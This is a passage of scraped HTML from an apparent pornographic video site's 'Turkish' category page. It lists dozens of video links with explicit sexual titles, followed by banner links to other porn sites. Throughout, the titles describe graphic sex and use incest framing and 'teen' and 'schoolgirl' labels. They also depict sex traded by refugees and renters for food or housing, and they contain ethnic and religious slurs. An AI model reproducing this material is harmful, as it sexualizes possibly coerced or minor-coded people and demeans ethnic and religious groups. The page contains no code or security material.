                            <div class="thumb-img-wrapper">
                                <img data-sg="3d215b404d1dc82b" src="/thumbs/723/4404902242274887723_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                            <span class="thumb-desc">Turkish Student Play with her Pussy Infront of her Cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734953199625/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e9679809" src="/thumbs/625/2705852734953199625_0.jpg"/>
                                <span class="thumb-info">21:35</span>
                            </div>
                            <span class="thumb-desc">Sitede buldugum universiteli gencle sikisiyorum evimde</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545635974073/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25142ed5bb9" src="/thumbs/73/1426482545635974073_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Muslim egypt and turkish arabic 21 year old refugee in my hotel room for</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8048526381223634476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb21c19ce31e62c" src="/thumbs/476/8048526381223634476_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Elegance In Turkish Massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732071813650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93da92212" src="/thumbs/650/2705852732071813650_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                            <span class="thumb-desc">TURBANLIDAN OZEL SHOW</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7058274709619039643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61f40773b9f75d9b" src="/thumbs/643/7058274709619039643_0.jpg"/>
                                <span class="thumb-info">8:52</span>
                            </div>
                            <span class="thumb-desc">Turkish sex – sensual massage from an Egyptian man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896567236162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519289d642" src="/thumbs/162/1892856896567236162_0.jpg"/>
                                <span class="thumb-info">14:59</span>
                            </div>
                            <span class="thumb-desc">ARAB Muslim HIJAB Turbanli Girl BLOWJOB ANAL FUCK - NV</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894950855977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513231d529" src="/thumbs/977/1892856894950855977_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                            <span class="thumb-desc">Hijab Turbanli jilbab erotic Dance Mashallah</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734905654605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e6921d4d" src="/thumbs/605/2705852734905654605_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                            <span class="thumb-desc">Big Moroccan Dick For A Hot White Milf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8239453403758690247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72586b375a6b7fc7" src="/thumbs/247/8239453403758690247_0.jpg"/>
                                <span class="thumb-info">9:04</span>
                            </div>
                            <span class="thumb-desc">Stepdaughter shows up at her stepdad's office, sucks his penis and have anal sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2209648996212315295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1eaa400e0988949f" src="/thumbs/295/2209648996212315295_0.jpg"/>
                                <span class="thumb-info">1:46</span>
                            </div>
                            <span class="thumb-desc">horny Turkish cum 249</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17751564016909546834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f65a396beb7ff552" src="/thumbs/834/17751564016909546834_0.jpg"/>
                                <span class="thumb-info">4:50</span>
                            </div>
                            <span class="thumb-desc">TURKISH HOMEMADE SEX</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894199068652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751056277ec" src="/thumbs/652/1892856894199068652_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                            <span class="thumb-desc">AFRICAN GIRL SHOWS OFF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734513877842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cf381352" src="/thumbs/842/2705852734513877842_0.jpg"/>
                                <span class="thumb-info">8:17</span>
                            </div>
                            <span class="thumb-desc">Ayntritli necla Buyuk Boynuz</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734552207922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d180f232" src="/thumbs/922/2705852734552207922_0.jpg"/>
                                <span class="thumb-info">0:15</span>
                            </div>
                            <span class="thumb-desc">Amateur turkish group</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11677647783859976964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a20f56c9e119fb04" src="/thumbs/964/11677647783859976964_0.jpg"/>
                                <span class="thumb-info">16:15</span>
                            </div>
                            <span class="thumb-desc">TURKISH MILF DANA JAYN HAS FEMDOM SEX WITH GERMAN SLAVE GUY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5180093933938515463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47e363fcd38f9e07" src="/thumbs/463/5180093933938515463_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                            <span class="thumb-desc">Young Turkish Teen Fuck after Caught Mastburbate by German</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732394496478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb950e4e1de" src="/thumbs/478/2705852732394496478_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                            <span class="thumb-desc">Hulya oynadiktan sonra Guten Aminda Veriyor  sibel18 com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732509703950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957c2cf0e" src="/thumbs/950/2705852732509703950_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                            <span class="thumb-desc">Bathing Turk Wench prefers Big Nordic-German Penis Size</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896786476411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519f9b2d7b" src="/thumbs/411/1892856896786476411_0.jpg"/>
                                <span class="thumb-info">5:02</span>
                            </div>
                            <span class="thumb-desc">Sultan ev sahibiyle sikisiyor   sibel18 com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546916469345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518f402a61" src="/thumbs/345/1426482546916469345_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab turk and wife want it so bad For food and free room he gets to plumb</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11545291704214059471/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a0391da2a9f179cf" src="/thumbs/471/11545291704214059471_0.jpg"/>
                                <span class="thumb-info">17:58</span>
                            </div>
                            <span class="thumb-desc">Turkish Blondie Banged in MFM Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734040959640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b307ea98" src="/thumbs/640/2705852734040959640_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                            <span class="thumb-desc">Pretty Turkish woman undresses completely naked in public</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894439389456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75113b57910" src="/thumbs/456/1892856894439389456_0.jpg"/>
                                <span class="thumb-info">7:54</span>
                            </div>
                            <span class="thumb-desc">Basak Gutten Veriyor  frmxd com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1184948340338731220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1071c83cc71428d4" src="/thumbs/220/1184948340338731220_0.jpg"/>
                                <span class="thumb-info">2:21</span>
                            </div>
                            <span class="thumb-desc">Horny Turkish cum 241</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15423934257235448535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d60cd27cc97f52d7" src="/thumbs/535/15423934257235448535_0.jpg"/>
                                <span class="thumb-info">11:26</span>
                            </div>
                            <span class="thumb-desc">German turkish muslim mother outdoor userdate with piss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895204534793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514150aa09" src="/thumbs/793/1892856895204534793_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                            <span class="thumb-desc">Vwt hot</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6220533432931142831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5653c6330f4d4caf" src="/thumbs/831/6220533432931142831_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                            <span class="thumb-desc">German turkish muslim bbw teen gets creampie gangbang with pissing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897995194471/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e7a6c067" src="/thumbs/471/1892856897995194471_0.jpg"/>
                                <span class="thumb-info">16:00</span>
                            </div>
                            <span class="thumb-desc">Nuluferi yatak odasinda sikiyor hakan uake50 com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895292498332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751468ee19c" src="/thumbs/332/1892856895292498332_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                            <span class="thumb-desc">Turkish-arabic-asian hijapp mix photo 7</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895851027180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75167d95aec" src="/thumbs/180/1892856895851027180_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">Wolter&#039;s Hijab Bitch 001</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636702693967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ae8fa4f" src="/thumbs/967/3824942636702693967_0.jpg"/>
                                <span class="thumb-info">5:48</span>
                            </div>
                            <span class="thumb-desc">Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547111501344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519ae01e20" src="/thumbs/344/1426482547111501344_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab turk xxx We re Not Hiring But We have A Job For You</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15476512600715403593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6c79e36577fa149" src="/thumbs/593/15476512600715403593_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                            <span class="thumb-desc">Hijab cowgirl 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18338562095841702312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fe7fa910761671a8" src="/thumbs/312/18338562095841702312_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                            <span class="thumb-desc">Horny Turkish cum 243</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9118484950725858535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e8b5dc039c294e7" src="/thumbs/535/9118484950725858535_0.jpg"/>
                                <span class="thumb-info">11:42</span>
                            </div>
                            <span class="thumb-desc">Syrian fucks Turkish wife in her tight ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17808148829210279788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7234102305dff6c" src="/thumbs/788/17808148829210279788_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                            <span class="thumb-desc">horny Turkish guy cum 235</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8049132853799784183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb443af34a98ef7" src="/thumbs/183/8049132853799784183_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                            <span class="thumb-desc">Turkish football fan loves to fuck in jersey of Galatasaray</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8279549360593787220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72e6de46ca815954" src="/thumbs/220/8279549360593787220_0.jpg"/>
                                <span class="thumb-info">13:59</span>
                            </div>
                            <span class="thumb-desc">paid the rent with sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4471118828073097478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e0c9ae297db9906" src="/thumbs/478/4471118828073097478_0.jpg"/>
                                <span class="thumb-info">11:38</span>
                            </div>
                            <span class="thumb-desc">Horney latina stepmom sucks her stepson dick so good</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15863400748020347383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc261eeeb36b31f7" src="/thumbs/383/15863400748020347383_0.jpg"/>
                                <span class="thumb-info">11:27</span>
                            </div>
                            <span class="thumb-desc">German turkish amateur milf big tits private creampie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8628192062888628153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77bd7ef792524fb9" src="/thumbs/153/8628192062888628153_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                            <span class="thumb-desc">Arab Hijab Wife Masturbates Extreme Big Dick In Niqab</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6379461646569807013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5888669156059ca5" src="/thumbs/13/6379461646569807013_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                            <span class="thumb-desc">Fucking a Turkish Milf During My Holiday In Istanbul Turkey</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6297448688461177179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5765083782fa615b" src="/thumbs/179/6297448688461177179_0.jpg"/>
                                <span class="thumb-info">2:56</span>
                            </div>
                            <span class="thumb-desc">chubby wife takes deep creampie from bbc in front of husband</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734404670424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8b5b3d8" src="/thumbs/424/2705852734404670424_0.jpg"/>
                                <span class="thumb-info">0:06</span>
                            </div>
                            <span class="thumb-desc">Cuckold with Turkish Pair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732686163425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb962475de1" src="/thumbs/425/2705852732686163425_0.jpg"/>
                                <span class="thumb-info">1:01</span>
                            </div>
                            <span class="thumb-desc">Hot Ass Arab Wife Dance Tease</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2075023303515496384/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ccbf6b35ab2dfc0" src="/thumbs/384/2075023303515496384_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                            <span class="thumb-desc">Turkish pussy delight - AdultWebShows.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898132638947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751efd7fce3" src="/thumbs/947/1892856898132638947_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                            <span class="thumb-desc">HOMEMADE TURKISH COUPLE SEX</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15738250155207280707/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="da697f219f5dc843" src="/thumbs/707/15738250155207280707_0.jpg"/>
                                <span class="thumb-info">12:08</span>
                            </div>
                            <span class="thumb-desc">Blonde Lady Gives The Best Turkish Massage To Her Lover</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735106256454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f2870e46" src="/thumbs/454/2705852735106256454_0.jpg"/>
                                <span class="thumb-info">4:42</span>
                            </div>
                            <span class="thumb-desc">Westernised Paki Girl worships Huge Uncut 10-inch BNP</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733763714173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a2817c7d" src="/thumbs/173/2705852733763714173_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                            <span class="thumb-desc">Amateur anal  uake50 com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15492131808993639897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6ff1bcca8987dd9" src="/thumbs/897/15492131808993639897_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                            <span class="thumb-desc">A Unique And Turkish Massage Of A Woman</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13973925098119828091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c1ed5ad6f759127b" src="/thumbs/91/13973925098119828091_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                            <span class="thumb-desc">21Sextury Turkish Schoolgirl Anya Krey Cheats with Big Cock!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13138121401437380291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b653fbce4ca1dec3" src="/thumbs/291/13138121401437380291_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                            <span class="thumb-desc">Horny Turkish cum 237</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12291713706857415511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa94f07dfa094357" src="/thumbs/511/12291713706857415511_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">The Turkish Ritual Massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11473733005237606797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f3ae360b8dcd98d" src="/thumbs/797/11473733005237606797_0.jpg"/>
                                <span class="thumb-info">14:00</span>
                            </div>
                            <span class="thumb-desc">Turkish Blonde MILF Massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735015299706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ed1b2a7a" src="/thumbs/706/2705852735015299706_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                            <span class="thumb-desc">Rush fuck but the woman has nice body</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732686127612/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96246d1fc" src="/thumbs/612/2705852732686127612_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                            <span class="thumb-desc">TAMAM HADI YA</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896748187568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519d52efb0" src="/thumbs/568/1892856896748187568_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                            <span class="thumb-desc">Enistesine hem kocasina birden veriyor uake50 com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895726977116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516074805c" src="/thumbs/116/1892856895726977116_0.jpg"/>
                                <span class="thumb-info">9:22</span>
                            </div>
                            <span class="thumb-desc">Arab and Turkish Lesbians Grind Pussies Together</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895716501207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515fd4a6d7" src="/thumbs/207/1892856895716501207_0.jpg"/>
                                <span class="thumb-info">7:15</span>
                            </div>
                            <span class="thumb-desc">Big Moroccan DICK too MUCH for her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13317776864035917567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b8d23f7f4ac6ceff" src="/thumbs/567/13317776864035917567_0.jpg"/>
                                <span class="thumb-info">20:32</span>
                            </div>
                            <span class="thumb-desc">young german - turkish prostitute persuade to make homevideo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894655251369/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751209343a9" src="/thumbs/369/1892856894655251369_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                            <span class="thumb-desc">Ejderci06</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894633604770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511f48f6a2" src="/thumbs/770/1892856894633604770_0.jpg"/>
                                <span class="thumb-info">2:26</span>
                            </div>
                            <span class="thumb-desc">Turkish Sevglisini Gutten Sikiyor Sesli  uake50 com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733263153248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984ab8860" src="/thumbs/248/2705852733263153248_0.jpg"/>
                                <span class="thumb-info">2:10</span>
                            </div>
                            <span class="thumb-desc">Turkish webcam sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548110867593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d6713c89" src="/thumbs/593/1426482548110867593_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab turk and massage What more can a single Merican fellow ask for </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544841813422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25113976dae" src="/thumbs/422/1426482544841813422_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab turk teen and strip Took a spectacular Refugee home </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897736485428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d83b2a34" src="/thumbs/428/1892856897736485428_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                            <span class="thumb-desc">Turkish doggy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896376116493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518725950d" src="/thumbs/493/1892856896376116493_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                            <span class="thumb-desc">Turkish Big Ass Wife Loves Big Moroccan Dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732682668184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb962120898" src="/thumbs/184/2705852732682668184_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                            <span class="thumb-desc">agiz sikmek iste bu </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896915458827/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a74b4b0b" src="/thumbs/827/1892856896915458827_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                            <span class="thumb-desc">Photo shop 2 arab hijab turkish bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1216430828281157702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10e1a164b5885846" src="/thumbs/702/1216430828281157702_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                            <span class="thumb-desc">Turkish MILF gets fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15499920637548686773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d71ac7b29fd5edb5" src="/thumbs/773/15499920637548686773_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">be quiet stepbrother mom hear us</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732790094700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968793b6c" src="/thumbs/700/2705852732790094700_0.jpg"/>
                                <span class="thumb-info">10:14</span>
                            </div>
                            <span class="thumb-desc">Hot Wife Takes A Moroccan Cock While Husband Works</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/category/6750211/Turkish/popular/2/" target="_self">2</a><a href="/en/category/6750211/Turkish/popular/3/" target="_self">3</a><a href="/en/category/6750211/Turkish/popular/4/" target="_self">4</a>                 
                </div>

                 <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://xxxpakistani.com/" data-ct="3055166906" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3055166906.jpg" alt="XXX Pakistani">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.eindianporn.com/" data-ct="2967575353" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2967575353.jpg" alt="indian xxx tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.desixxx.pro/" data-ct="2676142828" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2676142828.jpg" alt="desi xxx videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiananal.net/" data-ct="3095973948" class="trd">
                            <div class="thumb-img-wrapper">
